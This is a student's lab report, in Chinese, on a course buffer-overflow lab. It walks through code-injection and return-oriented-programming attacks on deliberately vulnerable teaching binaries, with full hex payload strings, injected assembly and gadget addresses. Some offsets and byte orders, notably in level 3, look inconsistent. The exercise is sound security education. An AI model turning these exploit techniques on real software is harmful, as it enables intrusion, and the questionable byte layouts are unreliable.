
实验报告



题目： 缓冲区溢出

班 级： 2019211310
学 号： 2019211453
姓 名： 刘洋
学 院： 计算机

2020年 11 月 30 日

一、实验目的
1.理解C语言程序的函数调用机制，栈帧的结构。
2.理解x86-64的栈和参数传递机制
3.初步掌握如何编写更加安全的程序，了解编译器和操作系统提供的防攻击手段。
3.进一步理解x86-64机器指令及指令编码。
- 实验环境
- SecureCRT（10.120.11.12）
- Linux
- Objdump命令反汇编
- GDB调试工具
三、实验内容
登录bupt1服务器，在home目录下可以找到一个targetn.tar文件，解压后得到如下文件：
README.txt；
ctarget；
rtarget；
cookie.txt；
farm.c；
hex2raw。
ctarget和rtarget运行时从标准输入读入字符串，这两个程序都存在缓冲区溢出漏洞。通过代码注入的方法实现对ctarget程序的攻击，共有3关，输入一个特定字符串，可成功调用touch1，或touch2，或touch3就通关，并向计分服务器提交得分信息；通过ROP方法实现对rtarget程序的攻击，共有2关，在指定区域找到所需要的小工具，进行拼接完成指定功能，再输入一个特定字符串，实现成功调用touch2或touch3就通关，并向计分服务器提交得分信息；否则失败，但不扣分。因此，本实验需要通过反汇编和逆向工程对ctraget和rtarget执行文件进行分析，找到保存返回地址在堆栈中的位置以及所需要的小工具机器码。实验2的具体内容见实验2说明，尤其需要认真阅读各阶段的Some Advice提示。
本实验包含了5个阶段（或关卡），难度逐级递增。各阶段分数如下所示：

四、实验步骤及实验分析
建议按照：准备工作、阶段1、阶段2、…等来组织内容
各阶段需要有操作步骤、运行截图、分析过程的内容

Part I: 准备工作
打开powershell连接至服务器并登录自己的账户后，通过“ls”命令查看当前目录下的文件，可以看到已被分配到的归档文件“target338.tar”，将其使用“tar -xvf target338.tar”命令提取至文件夹中得到README.txt、ctarget、rtarget、cookie.txt、farm.c 和 hex2raw 文件。

至此准备工作完毕，下面正式进行实验。

Part II: Code Injection Attacks
1.第一关 (ctarget, level 1)

本关：代码注入攻击实验。在实验说明文件中找到第一关的C代码如下所示：


然后使用disas命令查看getbuf函数

从第一行中显示，在栈上为getbuf提供了0x38也就是56个字节的空间

然后使用disas命令查看touch1函数

该函数首地址为0x000000000040190d

所以解决方案为：将读入的前 56 个字节使用任意的字符进行填充；然后把touch1的地址“0x40190d”放在填充代码的后面，使其覆盖掉原本程序的返回地址，这样当程序执行到这一条时，便会直接跳转至touch1函数。

所需要的字符串为（十六进制下）：

00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0d 19 40

使用vi编辑器创建文件“level1.txt”，将该段字符串保存后，使用“./hex2raw <level1.txt> 1.txt”命令将该字节文本文件转为字符文本文件“1.txt”保存。
接下来使用命令“./ctarget –i 1.txt”将准备好的字符串读入程序中，运行结果如下图所示：


2.第二关 (ctarget, level 2)

依照level1的模式，找到第二关的C代码如下所示：

Disas查看touch2的反汇编

可得touch函数的地址为0x0000000000401939
读此段程序可以看出只有touch2的参数为cookie时才算攻击成功，所以本关相比第一关的难点是不仅要改写返回地址调用touch2而且要正确传参。

本关关键：
改写返回地址，使之执行输入的字符代码，输入的字符代码的任务是，给touch2传参+调用touch2

改写返回地址的具体任务是：
将原返回地址改为输入的字符代码的起始地址，也就是栈顶的地址%rsp

下面开始调试输入字符串时 %rsp的值
Disas查看getbuf函数如下

在0x00000000004018fe <+7>: callq 0x401b81 <Gets>的下一句即
0x0000000000401903 <+12>: mov $0x1,%eax处设置断点

运行然后查看此处寄存器的值


输入的字符代码具体任务：
1）将cookie值拷贝至寄存器 %rdi 中（函数调用时传入的第一个参与应当存于寄存器 %rdi中）；
2）将函数touch2的地址压入栈中；
3）调用返回指令，使得程序顺利进入函数touch2中。

首先读取cookie的值


写出对应的汇编代码为：
Mov $ 0x7c6c35cb,%rdi
pushq $ 0x401939
retq

使用vi编辑器将该汇编代码保存至“level2.s”文件中，接下来使用gcc工具链以及objdump反汇编工具将其转为对应的机器码，如下所示：

共56个字节的缓冲区+被覆盖的返回地址，应该如下
48 c7 c7 cb 35 6c 7c 68 39 19 40 00 c3 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 e8 21 66 55

使用vi编辑器创建文件“level2.0.txt”，将该段字符串保存后，使用“./hex2raw <level2.0.txt> 2.txt”将该字节文本文件转为字符文本文件“2.txt”存于服务器中。

接下来使用命令“./ctarget –i 2.txt”将准备好的字符串读入程序中，运行结果如下图所示：

3.第三关 (ctarget, level3)


观察第六行，发现这个函数会在buf的缓冲区随机申请一块内存，所以可能会覆盖原来保存字符串

本关的难度在于：
相比与第二关，调用touch3不仅需要传参，而且传入的是地址，则必须保证该地址的内容不会被重写，因为touch3又调用的hexmatch函数会随机申请地址并改写，所以关键在于传入的地址是安全的。把它放到text的栈帧中，就是返回地址的上一个地址，这样一定不会被修改。
准备工作
我的cookie值为7c6c35cb，查man ascii得37 63 36 63 33 35 63 62 00
查看touch3的首地址

栈顶地址为：0x556621e8
存放字符串的首地址为：0x556621e8+0x38+0x2= 0x55 66 22 28
汇编代码：
Mov $0x55662228,%rdi
pushq $0x401a4a
retq

使用vi编辑器将该汇编代码保存至“level3.s”文件中，接下来使用gcc工具链以及objdump反汇编工具将其转为对应的机器码，具体命令如下所示：
gcc -c level3.s
objdump -d level3.o
我们得到如下图所示的结果：


48 c7 c7 28 22 66 55 68 4a 1a 40 00 c3 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 55 66 21 e8
00 00 00 00 37 63 36 63 33 35 63 62 00

从结果我们可以看出本关已被成功破解，接下来将进入面向逆向编程（retrun-oriented programming，简称ROP）部分。
Part III: Return-Oriented Programming
- 第四关 (rtarget, level 2)
① 先将读入的前 56 个字节的位置使用任意字符进行填充；
② 将我们的cookie值存入寄存器 %rdi中，在这里我们可以使用pop指令进行cookie的搬运：
③ 将函数touch2的地址置入，使程序跳转进入该函数段；
④ 使用ret指令进行跳转。
因此，我们可以使用如下的汇编指令将cookie值进行转移：
- popq %rax
② movq %rax,%rdi

popq %rax 的指令查表得58， movq %rax,%rdi的指令查表得48 89 c7


farm中适用的代码地址：0x401af0：48 89 c7 90 c3

farm中适用的代码地址：0x401b06：58 90 90 c3

touch2地址：0000000000401939
cookie值： 0x7c6c35cb

在内存中，我们应当将cookie值置于第一条指令的地址与第二条指令的地址之间，将函数touch2的地址置于第二条指令的地址之后，这样才能使我们预想的功能正常实现。查询汇编代码与机器码的对应表格（如上图所示），并在gadget代码部分查找。

因此第四关我们准备输入的字节码为：
00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00
06 1b 40 00 00 00 00 00
cb 35 6c 7c 00 00 00 00
f0 1a 40 00 00 00 00 00
39 19 40 00 00 00 00 00

使用vi编辑器创建文件“level4.txt”，将该段字符串保存后，使用“./hex2raw <level4.txt>4.txt”将该字节文本文件转为字符文本文件“4.txt”存于服务器中。
最后成功！


五、总结体会
总结心得（包括实验过程中遇到的问题、如何解决的、过关或挫败的感受、实验投入的时间和精力、意见和建议等）

1.Vi编辑器保存且命名文件， ：W 文件名
退出， ：q
2.在C语言中字符串是以\0结尾，所以在字符串序列的结尾是一个字节0，解释了为什么以00覆盖不会被判断成字符串读入完毕。我的cookie值为7c6c35cb，查man ascii得37 63 36 63 33 35 63 62 00，为什么要加00，为了和字符串结尾的0匹配
3. Level3中
栈顶地址为：0x556621e8
存放字符串的首地址为：0x556621e8+0x38+0x2= 0x55 66 22 28
一个地址8个字节，但是%rsp的地址并不是+8而是+2为什么？
0x 38 56
64 0x40 表现为+2


4．反汇编一段内存地址, 第1个参数是起始地址，第2个是终止地址
disassemble 0×0, 0×10

本实验中代码的构造，包括汇编代码的书写、位置与偏移量的计算，以及字符串的存放，这些都需要十分精细化的思考与分析。真的非常考验能力，越来越爱汇编了。

